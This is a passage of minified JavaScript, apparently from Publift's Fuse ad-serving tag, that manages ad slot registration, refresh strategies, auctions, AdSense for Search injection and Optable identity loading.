processing safeframe gpt events: ".concat(e.toString()))}})})}var po=Symbol(),ho=Symbol(),go=Symbol(),bo=Symbol(),vo=Symbol(),_o=Symbol(),yo=Symbol(),xo=Symbol(),So=Symbol(),Io=Symbol();function ko(e){return U(e.sizes)}function wo(e,t,n,i,a,o,c,d,l,u,m,f){var p,h,b=[],v={},_={},y=me(e,"onSlotCreated"),k=me(e,"onSlotsInitialised");function z(){for(var e={},t=0,n=Object.keys(v);t<n.length;t++){var i=n[t],a=v[i];e[a.slotDivId]=a.zoneDiv}return e}function C(){return Object.keys(v).filter(function(e){return v[e].currentlyActive}).map(function(e){return v[e]})}function E(e){return U(window.document.getElementById(e))}function T(e){return-1!==b.indexOf(e)}function A(e,t){e.currentlyActive=!0,P(e,t),d[ve].emit({zoneTemplateId:e.zoneTemplate.id,zoneDivId:e.zoneDivId,zoneEventType:"registered",instanceId:e.zoneInstanceId,status:"active",gpid:e.gpid,comboZoneEligible:e.comboZoneEligible,slotDivId:e.slotDivId})}function P(t,n){t.zoneTemplate.attributes.afs?e[S]("[SLOTS][".concat(t.slotDivId,"]: Afs zone detected, skipping gpt/prebid registration")):(function(t,n){f[hn](function(r){if(T(t.slotDivId))e[I]("[SLOTS][".concat(t.slotDivId,"]: Skip GPT registration because div deleted"));else{var o;a.isIn2wSafeframe()&&(o=m[uo]());var s=o?r[mn](t,[].concat(g(n),[{key:"i2wcbid",value:o}])):r[mn](t,n);s&&(a.isIn2wSafeframe()&&(s.__i2wcbid=o),i[zr](t.zoneTemplate.id,s),r[fn](t.slotDivId))}})}(t,n),t.allowHeaderBidding?function(t){u[On](function(){T(t.slotDivId)?e[I]("[SLOTS][".concat(t.slotDivId,"]: Skip prebid registration because div deleted")):l.registerPrebidUnit(t)})}(t):e[S]("[SLOTS][".concat(t.slotDivId,"]: Skip prebid registration because headerbidding not enabled")))}function R(t){var n;e[S]("[SLOTS][".concat(t,"]: Deleting slot"));var a=O(t);a?i[Er](a.zoneTemplate.id,a.slotDivId):e[S]("[SLOTS][".concat(t,"]: Registered slot not found upon deletion")),b.push(t),delete v[t],null===(n=_[t])||void 0===n||n[ao](),delete _[t],d[Ue].emit({slotDivId:t}),a&&d[ve].emit({zoneTemplateId:a.zoneTemplate.id,zoneDivId:a.zoneDivId,zoneEventType:"deleted",instanceId:a.zoneInstanceId,gpid:a.gpid,slotDivId:a.slotDivId})}function O(e){return v[e]}function B(t,n,i,a,r){return o[so](n,t.slotDivId,i,function(){return function(t,n,i){var a=t.slotDivId;if(v[a]&&!0===v[a].currentlyActive)e[x]("[SLOTS][".concat(a,"]: Skipped activation because the slot was already activated"));else{if(!E(a))return e[x]("[SLOTS][".concat(a,"]: Skipped activation because the slot was removed from the DOM")),void R(a);_[a][ao](),t.currentlyActive=!0,P(t,n),d[ve].emit({zoneTemplateId:t.zoneTemplate.id,zoneDivId:t.zoneDivId,zoneEventType:"activated",instanceId:t.zoneInstanceId,gpid:t.gpid,slotDivId:t.slotDivId}),i([t])}}(t,a,r)})}function D(i){var o,s=i.slotDivId,l=i.zoneDiv,u=i.zoneInstanceId,m=i.zoneDivId,f=i.zoneTemplate,p=i.gpid,g=i.targeting,b=i.forceActivate,S=i.api,k=i.runAuctionFn,z=i.comboZoneEligible,C=c[je]().name,T=function(e,t,n){var i=xa(t,e),a=i.maxWidth,r=i.maxHeight;return n.filter(function(e){return!_a(e)||!U(a)||e[0]<=a}).filter(function(e){return!_a(e)||!U(r)||e[1]<=r})}(n,l,null!==(o=f.sizeMapping[C])&&void 0!==o?o:[]),P=T.length>0?T:void 0,R=ya(T),O=Object.assign(Object.assign(Object.assign(Object.assign(Object.assign(Object.assign(Object.assign(Object.assign({},function(t,i,a,r,o){return{slotDivId:t,zoneDiv:r,zoneDivId:o,zoneInstanceId:i,zoneTemplate:a,zoneTemplateId:a.id,isInView:function(){var i=arguments.length>0&&void 0!==arguments[0]?arguments[0]:0,r=a.attributes.interscroller?n.document.querySelector(".publift-widget-".concat(a.id,"-container")):n.document.getElementById(t);if(r){var o=(a.attributes.interscroller?r:r.parentElement).getBoundingClientRect(),s=o.top,d=o.bottom,l=o.left,u=o.right,m=o.width,f=o.height;return s||d||l||u||m||f?lo(c[qe](),r,50,i):(e[I]("[SLOTS][".concat(t,"]: Skipped slot checkInView because zone/interscroller element is not visible")),!1)}return e[x]("[SLOTS][".concat(t,"]: Slot element is not found")),!1},isAllowRefresh:function(){return!0},isInDom:function(){return E(t)},isAboveViewport:function(){return r.getBoundingClientRect().bottom<0}}}(s,u,f,l,m)),{currentlyActive:!1,storedAt:t[ot](),breakpoint:C,sizes:P,sizesHb:R,path:f.slot,allowHeaderBidding:U(R)&&R.length>0&&a.isHeaderBiddingSlot(f)}),f.mediaTypes&&{mediaTypes:f.mediaTypes}),f.videoAttributes&&{prebidVideoConfig:f.videoAttributes}),{gpid:p}),f.targeting&&{targeting:f.targeting}),U(h)?{isAllowRefresh:function(){return h(s)}}:{}),{comboZoneEligible:z,manualDisplay:f.attributes.manualDisplay});if(v[s]=O,M(P))return e[w]("[SLOTS][".concat(s,"]: Registered as inactive because no sizes available")),O;var D=O,N=function(e,t,n,i){e[I]("[SLOTS][".concat(t,"]: merge slot targeting ").concat(JSON.stringify(n),", ").concat(JSON.stringify(i)));var a=n;if(i){var o,s=r(i);try{var c=function(){var e=o.value;a.find(function(t){return t.key===e.key})||a.push({key:e.key,value:e.value})};for(s.s();!(o=s.n()).done;)c()}catch(e){s.e(e)}finally{s.f()}}return e[I]("[SLOTS][".concat(t,"]: set slot targeting ").concat(JSON.stringify(a))),a}(e,s,g,f.targeting);if(b)e[w]("[SLOTS][".concat(s,"]: Registering as active because it is forced")),A(D,N);else if(f.activateCondition){var F=B(D,f.activateCondition,S,N,k);F[ro]()?(e[w]("[SLOTS][".concat(s,"]: Registering as active because conditions already satisfied")),A(D,N)):(e[w]("[SLOTS][".concat(s,"]: Registering as inactive and enabling triggers")),function(e,t){_[e.slotDivId]=t,d[ve].emit({zoneTemplateId:e.zoneTemplate.id,zoneDivId:e.zoneDivId,zoneEventType:"registered",instanceId:e.zoneInstanceId,status:"inactive",gpid:e.gpid,comboZoneEligible:e.comboZoneEligible,slotDivId:e.slotDivId})}(D,F),F[io]())}else e[I]("[SLOTS][".concat(s,"]: Registering as active because no conditions defined")),A(D,N);return y.emit({}),d[Me].emit({slot:D}),O}function N(){e[S]("[DOM]: Clearing fuse skins");for(var t=n.document.querySelectorAll("div.fuse-custom-skin"),i=0;i<t.length;i++)t[i].parentNode.removeChild(t[i])}return s(s(s(s(s(s(s(s(s(s(p={},po,function(){for(var n=0,i=Object.keys(v);n<i.length;n++){var a=i[n];T(a)&&e[I]("[EVENT]: resetSlots() unit already deleted ".concat(a)),b.push(a)}for(var r=z(),o=0,s=Object.keys(r);o<s.length;o++){r[s[o]].setAttribute(ur,t[ot]().toString())}for(var c=0,d=Object.keys(_);c<d.length;c++){var l=d[c];_[l][ao]()}v={},_={},N()}),ho,function(){for(var e={},t=0,n=Object.keys(v);t<n.length;t++){var i=n[t],a=v[i];e[a.slotDivId]=a.zoneTemplate}return e}),go,function(e){return v[Object.keys(v).find(function(t){return v[t].zoneDivId===e})]}),bo,R),vo,function(t,n,i,a){var r=t.map(function(e){return D({slotDivId:e.slotDivId,zoneDiv:e.zoneDiv,zoneInstanceId:e.zoneInstanceId,zoneDivId:e.zoneDivId,zoneTemplate:e.zoneTemplate,gpid:e.gpid,targeting:e.targeting,forceActivate:i,api:n,runAuctionFn:a,comboZoneEligible:e.comboZoneEligible})}).filter(U);return e[S]("[SLOTS]: Registered ".concat(r.length," slots")),k.emit({}),r}),_o,function(){return k}),So,function(){return y}),xo,function(t){h=t,e[S]("[SLOTS]: Registered setAllowSlotRefreshCallback")}),yo,z),Io,function(){return v}),s(s(s(s(s(s(s(s(s(s(p,"getSlot",O),"getSlotsForTemplateId",function(e){return Object.keys(v).filter(function(t){return v[t].zoneTemplate.id===e}).map(function(e){return v[e]})}),"getActiveSlots",C),"excludeDeleted",function(e,t){return e.filter(function(e){var n=!T(e.slotDivId);return!n&&t&&t(e.slotDivId),n})}),"isAboveViewport",function(e){var t,n;return null!==(n=null===(t=v[e])||void 0===t?void 0:t.isAboveViewport())&&void 0!==n&&n}),"isLazy",function(e){var t;return"lazy"===(null===(t=v[e])||void 0===t?void 0:t.zoneTemplate.activateConditionConfig.type)}),"clearFuseSkins",N),"getSlots",function(e){var t,n=[],i=r(e);try{for(i.s();!(t=i.n()).done;){var a=O(t.value);a&&n.push(a)}}catch(e){i.e(e)}finally{i.f()}return n}),"isDeletedSlot",T),"destroySticky",function(){var e,t=C().filter(function(e){return e.zoneTemplate.attributes.sticky}),n=r(t);try{for(n.s();!(e=n.n()).done;){R(e.value.slotDivId)}}catch(e){n.e(e)}finally{n.f()}}),s(p,"deleteSlot",R)}var zo=function(){return a(function e(t,n,a,r,o,s,c){var d=this;i(this,e),this.slot=t,this.logger=a,this.reporter=r,this.gptCountManager=s,this.isRefreshPrebidTimeoutBuffering=c,this.isRefreshEnabled=!0,this.lastGptRequestTimestamp=0,this.lastRefreshTimestamp=0,this.slotRenderEventHandle=function(){return d.handleSlotRenderEvent()},this.slotLoadEventHandle=function(){return d.handleSlotLoadEvent()},this.slotRequestedEventHandle=function(){return d.handleSlotRequestedEvent()},this.refreshInterval=this.isRefreshPrebidTimeoutBuffering?n-4:n,this.slotRenderEventStream=this.createFilteredObservable(o[Ee],t),this.slotLoadEventStream=this.createFilteredObservable(o[Ce],t),this.slotRequestedEventStream=this.createFilteredObservable(o[Ae],t),this.slotRenderEventStream.subscribe(this.slotRenderEventHandle),this.slotLoadEventStream.subscribe(this.slotLoadEventHandle),this.slotRequestedEventStream.subscribe(this.slotRequestedEventHandle)},[{key:"createFilteredObservable",value:function(e,t){return fe(this.logger,"",e,function(e){return e.slot.getSlotElementId()===t.slotDivId?t:null})}},{key:"handleSlotRequestedEvent",value:function(){this.lastGptRequestTimestamp=Date.now(),this.logger[S]("[REFRESH]: Received gpt requested for slot ".concat(this.slot.slotDivId))}},{key:"disableRefresh",value:function(){this.isRefreshEnabled=!1,this.logger[S]("[REFRESH]: Refresh disabled for slot ".concat(this.slot.slotDivId))}},{key:"enableRefresh",value:function(){this.isRefreshEnabled=!0,this.scheduleRefresh("enableRefresh"),this.logger[S]("[REFRESH]: Refresh enabled for slot ".concat(this.slot.slotDivId))}},{key:"isBlockedByRefreshCallback",value:function(){try{return!this.slot.isAllowRefresh()}catch(e){return this.logger[k]("[REFRESH]: ".concat(this.slot.slotDivId," Refresh callback failed with ").concat(JSON.stringify(e))),!0}}},{key:"destroy",value:function(){this.slotRenderEventStream.unsubscribe(this.slotRenderEventHandle),this.slotLoadEventStream.unsubscribe(this.slotLoadEventHandle),this.slotRequestedEventStream.unsubscribe(this.slotRequestedEventHandle),this.refreshTimer&&(clearInterval(this.refreshTimer),this.refreshTimer=null),this.isRefreshEnabled=!1,this.lastGptRequestTimestamp=0,this.lastRefreshTimestamp=0,this.logger[S]("[REFRESH]: Refresh strategy destroyed for slot ".concat(this.slot.slotDivId))}},{key:"getLastGptRequestElapsedTime",value:function(){return this.lastGptRequestTimestamp-this.reporter[rt]()}},{key:"isRefreshCapped",value:function(e){return e.isUseRefreshCap&&e.maxRefreshCount>0&&this.gptCountManager[tn](this.slot.slotDivId)>e.maxRefreshCount}}])}(),Co=function(e){function t(e,a,r,o,s,c,d,l,u){var m;return i(this,t),(m=n(this,t,[e,a,o,s,c,d,u.isRefreshPrebidTimeoutBuffering])).triggerAuction=r,m.minOnScreenDuration=l,m.refreshSettings=u,m.CHECK_INTERVAL=500,m.onScreenDuration=0,m.hasReceivedImpressionViewable=!1,m.impressionViewableEventHandle=function(){return m.handleImpressionViewableEvent()},m.logger[S]("[REFRESH]: ViewportRefreshStrategy initialized for slot ".concat(m.slot.slotDivId,", interval: ").concat(m.refreshInterval)),m.impressionViewableEventStream=m.createFilteredObservable(c[Pe],e),m.impressionViewableEventStream.subscribe(m.impressionViewableEventHandle),m}return l(t,e),a(t,[{key:"getInfo",value:function(){return{strategyName:"ViewportRefreshStrategy",isRefreshEnabled:this.isRefreshEnabled,lastGptRequestTimestamp:this.lastGptRequestTimestamp,refreshInterval:this.refreshInterval}}},{key:"destroy",value:function(){this.impressionViewableEventStream.unsubscribe(this.impressionViewableEventHandle),this.resetCounter(),function(e,t,n){var i=c(d(e.prototype),t,n);return"function"==typeof i?function(e){return i.apply(n,e)}:i}(t,"destroy",this)([])}},{key:"resetCounter",value:function(){this.onScreenDuration=0,this.lastRefreshTimestamp=Date.now(),this.hasReceivedImpressionViewable=!1}},{key:"shouldSkipRefresh",value:function(){return this.isRefreshEnabled?this.isRefreshCapped(this.refreshSettings)?(this.logger[I]("[REFRESH]: Not refreshing ".concat(this.slot.slotDivId," because it reached the max refresh count of ").concat(this.refreshSettings.maxRefreshCount)),this.destroy(),!0):this.isBlockedByRefreshCallback()?(this.logger[I]("[REFRESH]: ".concat(this.slot.slotDivId," Refresh blocked by callback")),!0):!this.slot.isInDom()&&(this.logger[x]("[REFRESH]: Could not refresh ".concat(this.slot.slotDivId," because a div with that id was not found in the DOM")),!0):(this.logger[I]("[REFRESH]: Not refreshing ".concat(this.slot.slotDivId," because refresh is disabled")),!0)}},{key:"setRefreshTimer",value:function(){var e=this,t=this.slot.slotDivId;this.refreshTimer&&(this.logger[x]("[REFRESH]: Refresh timer already set for ".concat(t,". Clearing it.")),clearInterval(this.refreshTimer)),this.refreshTimer=setInterval(function(){e.processRefresh()},this.CHECK_INTERVAL)}},{key:"scheduleRefresh",value:function(e){this.refreshTimer?this.logger[S]("[REFRESH]: Slot ".concat(this.slot.slotDivId," is already scheduled. eventName: ").concat(e)):(this.lastRefreshTimestamp=Date.now(),this.setRefreshTimer())}},{key:"handleSlotRenderEvent",value:function(){this.onScreenDuration=0,this.scheduleRefresh("slotRenderEnded")}},{key:"handleSlotLoadEvent",value:function(){this.onScreenDuration=0,this.scheduleRefresh("slotOnLoad")}},{key:"handleImpressionViewableEvent",value:function(){this.logger[S]("[REFRESH]: Received impression viewable event for slot ".concat(this.slot.slotDivId)),this.hasReceivedImpressionViewable=!0}},{key:"processRefresh",value:function(){if(!(Date.now()-this.lastRefreshTimestamp<1e3*this.refreshInterval)&&this.slot.zoneDiv&&this.slot.isInView()&&(this.onScreenDuration+=this.CHECK_INTERVAL,(this.hasReceivedImpressionViewable||!(this.onScreenDuration<this.minOnScreenDuration))&&!this.shouldSkipRefresh()))try{this.logger[I]("[REFRESH]: Slot ".concat(this.slot.slotDivId," meets the conditions durationSinceLastRefresh: ").concat(Date.now()-this.lastRefreshTimestamp,", onScreenDuration: ").concat(this.onScreenDuration,", hasReceivedImpressionViewable: ").concat(this.hasReceivedImpressionViewable," and will trigger auction.")),this.lastRefreshTimestamp=Date.now(),this.triggerAuction(this.slot,this.getLastGptRequestElapsedTime())}catch(e){this.logger[x]("[REFRESH]: ".concat(this.slot.slotDivId," Refresh triggerAuction failed with ").concat(JSON.stringify(e)))}finally{this.resetCounter()}}}])}(zo),Eo=function(e){function t(e,a,r,o,s,c,d,l){var u;return i(this,t),(u=n(this,t,[e,a,o,s,c,d,l.isRefreshPrebidTimeoutBuffering])).triggerAuction=r,u.refreshSettings=l,u.logger[S]("[REFRESH]: ScheduledRefreshStrategy initialized for slot ".concat(u.slot.slotDivId,", interval: ").concat(u.refreshInterval)),u}return l(t,e),a(t,[{key:"getInfo",value:function(){return{strategyName:"ScheduledRefreshStrategy",isRefreshEnabled:this.isRefreshEnabled,lastGptRequestTimestamp:this.lastGptRequestTimestamp,refreshInterval:this.refreshInterval}}},{key:"shouldSkipRefresh",value:function(){return this.isRefreshEnabled?this.isRefreshCapped(this.refreshSettings)?(this.logger[I]("[REFRESH]: Not refreshing ".concat(this.slot.slotDivId," because it reached the max refresh count of ").concat(this.refreshSettings.maxRefreshCount)),this.destroy(),!0):this.isBlockedByRefreshCallback()?(this.logger[I]("[REFRESH]: ".concat(this.slot.slotDivId," Refresh blocked by callback")),!0):this.slot.isInDom()?(!this.slot.zoneDiv||!this.slot.isInView())&&(this.logger[I]("[REFRESH]: Not refreshing ".concat(this.slot.slotDivId," because it is not in view")),!0):(this.logger[x]("[REFRESH]: Could not refresh ".concat(this.slot.slotDivId," because a div with that id was not found in the DOM")),!0):(this.logger[I]("[REFRESH]: Not refreshing ".concat(this.slot.slotDivId," because refresh is disabled")),!0)}},{key:"setRefreshTimer",value:function(e){var t=this,n=this.slot.slotDivId;this.refreshTimer&&(this.logger[x]("[REFRESH]: Refresh timer already set for ".concat(n,". Clearing it.")),clearInterval(this.refreshTimer)),this.refreshTimer=setInterval(function(){t.processRefresh()},1e3*e)}},{key:"scheduleRefresh",value:function(e){this.refreshTimer?this.logger[S]("[REFRESH]: Slot ".concat(this.slot.slotDivId," is already scheduled. eventName: ").concat(e)):(this.lastRefreshTimestamp=Date.now(),this.setRefreshTimer(this.refreshInterval))}},{key:"processRefresh",value:function(){this.shouldSkipRefresh()||(this.logger[I]("[REFRESH]: Slot ".concat(this.slot.slotDivId," meets the conditions and will trigger auction.")),this.lastRefreshTimestamp=Date.now(),this.triggerAuction(this.slot,this.getLastGptRequestElapsedTime()))}},{key:"handleSlotLoadEvent",value:function(){this.scheduleRefresh("slotOnLoad")}},{key:"handleSlotRenderEvent",value:function(){this.scheduleRefresh("slotRenderEnded")}}])}(zo),To=function(){return a(function e(t,n){i(this,e),this.slot=t,this.logger=n,this.debug("[REFRESH]: NoRefreshStrategy initialized for slot ".concat(this.slot.slotDivId))},[{key:"debug",value:function(e){this.logger&&this.logger[S](e)}},{key:"getInfo",value:function(){return{strategyName:"NoRefreshStrategy",isRefreshEnabled:!1}}},{key:"destroy",value:function(){this.debug("[REFRESH]: NoRefreshStrategy destroy called for slot ".concat(this.slot.slotDivId,", no action taken."))}},{key:"disableRefresh",value:function(){this.debug("[REFRESH]: NoRefreshStrategy disableRefresh called for slot ".concat(this.slot.slotDivId,", no action taken."))}},{key:"enableRefresh",value:function(){this.debug("[REFRESH]: NoRefreshStrategy enableRefresh called for slot ".concat(this.slot.slotDivId,", no action taken."))}}])}(),Ao=Symbol(),Po=Symbol(),Ro=Symbol(),Oo=Symbol(),Bo=Symbol(),Do=Symbol(),No=Symbol();function Fo(e,t,n,i,a,r){e[I]("[REFRESH]: Initializing RefreshManager");var o={};return a[Me].subscribe(function(s){var c,d;o[s.slot.slotDivId]=(c=s.slot,N(d=n.getRefreshInterval(c.zoneTemplate))&&d>0?"ViewportRefreshStrategy"===n.getRefreshStrategy()?(e[S]("[SLOTS]: Using ViewportRefreshStrategy for slot ".concat(c.slotDivId)),new Co(c,d,i[Pa].bind(i),e,t,a,r,1e3,{isRefreshPrebidTimeoutBuffering:n.isRefreshPrebidTimeoutBuffering(),isUseRefreshCap:n.isUseRefreshCapEnabled(),maxRefreshCount:n.getMaxRefreshCount()})):(e[S]("[SLOTS]: Using ScheduledRefreshStrategy for slot ".concat(c.slotDivId)),new Eo(c,d,i[Pa].bind(i),e,t,a,r,{isRefreshPrebidTimeoutBuffering:n.isRefreshPrebidTimeoutBuffering(),isUseRefreshCap:n.isUseRefreshCapEnabled(),maxRefreshCount:n.getMaxRefreshCount()})):(e[S]("[SLOTS]: Using NoOpRefreshStrategy for slot ".concat(c.slotDivId)),new To(c,e)))}),a[Ue].subscribe(function(e){!function(e){var t;null===(t=o[e])||void 0===t||t.destroy(),delete o[e]}(e.slotDivId)}),s(s(s(s(s(s(s({},Ao,function(e){var t;null===(t=o[e])||void 0===t||t.disableRefresh()}),Po,function(e){var t;null===(t=o[e])||void 0===t||t.enableRefresh()}),Ro,function(){for(var e=0,t=Object.keys(o);e<t.length;e++){var n=t[e];o[n].destroy()}}),Oo,function(){for(var e=0,t=Object.keys(o);e<t.length;e++){var n=t[e];o[n].disableRefresh()}}),Bo,function(){for(var e=0,t=Object.keys(o);e<t.length;e++){var n=t[e];o[n].enableRefresh()}}),Do,function(){return Object.entries(o).filter(function(e){return"NoRefreshStrategy"!==h(e,2)[1].getInfo().strategyName}).reduce(function(e,t){var n=h(t,2),i=n[0],a=n[1],r=Object.assign({},e);return r[i]=a.getInfo(),r},{})}),No,function(){Object.keys(o).forEach(function(e){o[e].destroy()}),o={}})}var Mo=Symbol(),Uo=Symbol(),Go=Symbol(),jo=Symbol(),Lo=Symbol(),qo=Symbol(),Vo=Symbol(),Zo=Symbol(),Ho=Symbol(),Yo=Symbol(),Wo=Symbol(),Jo=Symbol(),Ko=Symbol(),Qo=Symbol(),Xo=Symbol(),$o=Symbol();function es(e,t,n,i,a,r,o){var c,d=function(e){i[Ra](e),f()};function l(e,t,n){var r=m(a[mr](e),n,t),o=r.filter(ko).filter(function(e){return e.currentlyActive});return i[Ra](o),r}function u(e,t,n){var i=l(e,t,n);return f(),i}function m(n,i,a){return n.forEach(function(e){t[br](e)}),e[vo](n,i,a,d)}function f(){return r.isTagInitialised()?i[Ba]():(n[w]("[CONTROLLER] Deferred the auction start until the tag is initialised"),!1)}return s(s(s(s(s(s(s(s(s(s(c={},Mo,l),Uo,u),Go,function(e,t,n,r){var o=a[fr](e,t);if(!o)return null;var s=m(o,r,n);return s.forEach(function(e){(null==e?void 0:e.currentlyActive)&&i[Ra]([e])}),s}),jo,function(e){t[_r](e)}),Lo,function(e,t,n,r){var o=a[pr](e,t);if(o){var s=m([o],r,n)[0];return(null==s?void 0:s.currentlyActive)&&i[Ra]([s]),s}}),qo,f),Vo,function(t){var a=e.getSlot(t);a&&a.currentlyActive?i[Da](a):n[x]("[CONTROLLER]: Could not force auction because slot ".concat(t," not found or is inactive"))}),Zo,function(){i[Ra](e.getActiveSlots()),f()}),Ho,function(){n[I]("[CONTROLLER]: resetSlots()"),e[po](),i[Na](),t[Sr]()}),Yo,function(i){t[Ir](i);var a=e[go](i);a?e[bo](a.slotDivId):n[S]("[CONTROLLER] Registered slot for zoneDivId ".concat(i," not found upon deletion"))}),s(s(s(s(s(s(c,Wo,function(){o[Ro]()}),Jo,function(){o[Bo]()}),Ko,function(){return o[Do]()}),Qo,function(){i[Fa](),i[ja](),o[Ro]();var t=e.getActiveSlots();i[Ra](t),i[Ba]()}),Xo,function(e,t,i){if(!e)return n[x]("[CONTROLLER]: loadSlots() called during initialisation. Translating call to _registerSlots() to avoid reset"),void u(!0,!1,t);i(),l(!1,!1,t),f()}),$o,function(){e.destroySticky()})}var ts=Symbol();function ns(e,t,n,i,a){var r={};return i[Ee].subscribe(function(i){var a,o=i.slot.getSlotElementId(),s=n[ho]()[o],c=e.document.getElementById(o);if(s){var d={creativeId:i.creativeId,advertiserId:i.advertiserId,lineItemId:i.lineItemId,orderId:i.campaignId,respSizes:i.size,reqSizes:s.sizeMapping[t().name],googleQueryId:null!==(a=null==c?void 0:c.getAttribute("data-google-query-id"))&&void 0!==a?a:null},l=r[o];F(l)||0==l.length?r[o]=[d]:1==l.length?r[o]=[].concat(g(l),[d]):2==l.length&&(r[o]=[].concat(g(l.slice(1)),[d]))}}),s({},ts,function(t,n){var i={email:null==n?void 0:n.email,url:e.location.href,datetimeStamp:(new Date).toLocaleString(),slots:r};if(null==n?void 0:n.authHeader)return a(t,{method:"POST",mode:"cors",headers:{"Content-Type":"application/json",Authorization:n.authHeader},body:JSON.stringify(i)}).then(function(){alert("Blocking request sent.")}).catch(function(){alert("Error occurred while sending blocking request. Please reach out to the customer support team.")});a(t,{method:"POST",mode:"no-cors",headers:{"Content-Type":"application/json",Authorization:(null==n?void 0:n.authHeader)||""},body:JSON.stringify(i)}),alert("Blocking request sent. Please reach out to the customer support team to update your bookmarklet")})}var is=this&&this.__rest||function(e,t){var n={};for(var i in e)Object.prototype.hasOwnProperty.call(e,i)&&t.indexOf(i)<0&&(n[i]=e[i]);if(null!=e&&"function"==typeof Object.getOwnPropertySymbols){var a=0;for(i=Object.getOwnPropertySymbols(e);a<i.length;a++)t.indexOf(i[a])<0&&Object.prototype.propertyIsEnumerable.call(e,i[a])&&(n[i[a]]=e[i[a]])}return n},as=Symbol(),rs=Symbol(),os="publift-fuse-afs-injection";function ss(e,t,n,i,a,r){var o=!1,c=!1,d=null;function l(){return r.getActiveSlots().filter(function(e){var t;return!0===(null===(t=e.zoneTemplate.attributes)||void 0===t?void 0:t.afs)}).map(function(e){return e.zoneTemplate})}function u(t,a,r,s){var c=function(e){return is(e,[])}(i.getAfsSettings()),d=Object.assign(Object.assign({},c),{query:t,adPage:r,personalizedAds:o,styleId:null!=s?s:c.styleId});e[I]("[AFS]: Page options ".concat(JSON.stringify(d)));var l="var pageOptions = ".concat(JSON.stringify(d),";"),u=a.sort(function(e,t){var n,i;return Number(null===(n=t.afsAttributes)||void 0===n?void 0:n.maxTop)-Number(null===(i=e.afsAttributes)||void 0===i?void 0:i.maxTop)}).map(function(t,i){var a,r=n.document.querySelector('[data-fuse="'.concat(t.id,'"]'));if(r){var o=t.afsAttributes;0!==i&&Number(null===(a=t.afsAttributes)||void 0===a?void 0:a.maxTop)&&(e[x]("[AFS]: Zone ".concat(t.id," has maxTop set but is not the first zone. maxTop will be ignored")),o.maxTop=void 0);var s=Object.assign(Object.assign({},t.afsAttributes),{container:r.id}),c="adblock".concat(i+1);return e[I]("[AFS][".concat(t.id,"]: Container options ").concat(JSON.stringify(s))),l+="var ".concat(c," = ").concat(JSON.stringify(s),";"),c}e[x]("[AFS]: No container found for zone ".concat(t.id))}).filter(function(e){return e});if(u.length){l+="_googCsa('ads', pageOptions, ".concat(u.join(", "),");");var m=document.createElement("script");m.type="text/javascript",m.id=os,m.innerHTML=l,document.head.appendChild(m)}}function m(t){c||(c=!0,e[I]("[AFS]: Inited by ".concat(t?"timeout":"auction")),f(l(),d))}function f(t,i){var a=arguments.length>2&&void 0!==arguments[2]&&arguments[2];if(t.length)if(i){var r=i.query,o=i.page,s=i.styleId;if(r){var c=n.document.getElementById(os);if(c){if(!a)return void e[I]("[AFS]: Already initialized");c.remove()}u(r,t,o,s)}else e[I]("[AFS]: No query provided")}else e[I]("[AFS]: No page params found. Skip init");else e[I]("[AFS]: No zones provided. Skip init")}return s(s({},as,function(){i.isCmpRequired()||(e[I]("[AFS]: Personalized ads set to true by isCmpRequired"),o=!0),a[ge].subscribe(function(t){var a;c=!1,d=null!==(a=t.afsPageParams)&&void 0!==a?a:function(){try{var t=new RegExp(i.getAfsSettings().urlPattern).exec(n.location.href);if(t)return e[I]("[AFS]: Page params extracted",t),{query:null==t?void 0:t[1],page:null==t?void 0:t[2]}}catch(t){e[k]("[AFS]: Error extracting page params",t)}}(),setTimeout(function(){return m(!0)},2e3)}),a[_e].subscribe(function(){return m()}),a[be].subscribe(function(){var e;null==(e=document.getElementById(os))||e.remove(),c=!1}),a[ke].subscribe(function(t){"cmp"===t.component&&"ready"===t.state._tag&&t.state.output.allowPersonalisation&&(e[I]("[AFS]: Personalized ads allowed by CMP output ".concat(JSON.stringify(t.state.output))),o=!0)}),function(){var i={name:"Afs",url:"//www.google.com/adsense/search/",file:"ads.js",insertSelector:"head"};t[ft]("afs_load_start");var a=n.document,r=a.createElement("script");r.type="text/javascript",r.innerHTML="\n    (function(g,o){g[o]=g[o]||function(){(g[o]['q']=g[o]['q']||[]).push(\n      arguments)},g[o]['t']=1*new Date})(window,'_googCsa');\n    ",a.querySelector("head").appendChild(r),Ze({logger:e,window:n},i,function(){e[I]("[AFS]: Script loaded"),t[ft]("afs_load_finish")})}()}),rs,function(t){e[S]("[API]: resetting with ".concat(JSON.stringify(t))),t&&(d=t),f(l(),d,!0)})}var cs=Symbol(),ds=Symbol();function ls(e,t,n,i){var a=n.enableOptable();return s(s({},cs,function(){if(i[ft]("optable_load_start"),t[w]("[INIT]: Initialising optable with slug ".concat(n.getOptableSlug())),!a)return t[w]("[INIT]: optable not enabled, skipping initialization"),void i[ft]("optable_load_skip");e.optable=e.optable||{cmd:[]},e.optable.site=n.getOptableSlug(),Ze({logger:t,window:e},{name:"Optable",url:"//solutions.cdn.optable.co/",file:"publift/sdk.js"},function(){t[w]("[INIT]: optable script loaded"),i[ft]("optable_load_finish")})}),ds,function(n){e.optable=e.optable||{cmd:[]},e.optable.cmd.push(function(){var i=e.optable.SDK.eid(n);t[w]("[OPTABLE]: Setting EID data"),e.optable.publift_instance.identify(i)})})}function us(){return function(e){return function(t,n){return e(function(e,t){function n(n,i,r){if(e.has(n)){if(t)return a;throw new Error("Token ".concat(String(n)," is already registered"))}return e.set(n,{deps:i,factory:r}),a}function i(){return a}var a={register:n,export:i};return a}(t,n))}}}function ms(e,t){var n,i=null!==(n=e.fuseDebugger)&&void 0!==n?n:null;return i&&(i.connect(),t[S]("[MONITORING]: Debugger attached")),i}var fs=Symbol(),ps=Symbol(),hs=Symbol(),gs=Symbol(),bs=Symbol(),vs=Symbol(),_s=Symbol(),ys=Symbol(),xs=Symbol();function Ss(e,t){var n=e.search.split(/[?&]/).filter(function(e){return""!==e}).map(function(e){return e.split("=")}).filter(function(e){return e[0]===t});return n[0]||[]}function Is(e){try{return e.self.location}catch(t){return e.location}}function ks(e){var t,n=e.performance;return(null===(t=null==n?void 0:n.timing)||void 0===t?void 0:t.navigationStart)||n.timeOrigin}function ws(e){if("true"===Ss(e,"fuse_debug")[1])return"debug";var t=Ss(e,"fuse_log_level")[1];return t&&-1!==y.indexOf(t)?t:"off"}function zs(e,t,n){return function(e,t,n){var i,a=[],r=arguments.length>3&&void 0!==arguments[3]?arguments[3]:"off",o=n;function c(){return o?" [".concat(Date.now()-o,"]"):""}function d(n){if("off"!==n){for(var i=arguments.length,o=new Array(i>1?i-1:0),s=1;s<i;s++)o[s-1]=arguments[s];var 